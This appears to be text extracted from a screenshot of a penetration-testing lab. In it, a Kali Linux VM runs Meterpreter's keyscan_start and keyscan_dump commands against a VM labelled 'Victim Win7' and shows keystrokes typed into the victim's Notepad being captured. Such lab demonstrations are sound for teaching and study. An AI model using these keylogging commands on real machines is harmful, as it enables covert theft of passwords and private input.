 Kali-Linux-2021.4a-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
(genmon)XXX
38% 4:31
root@kali: ~
File Actions Edit View Help
root@kali: ~ ×
root@kali: ~ ×
meterpreter > keyscan_start
Starting the keystroke sniffer ...
meterpreter > keyscan_dump
Dumping captured keystrokes...
test...123<CR>
hello
meterpreter >
Victim Win7 [Running] - Oracle VM VirtualBox
Recycle Bin
Untitled - Notepad
File Edit Format View Help
test...123
hello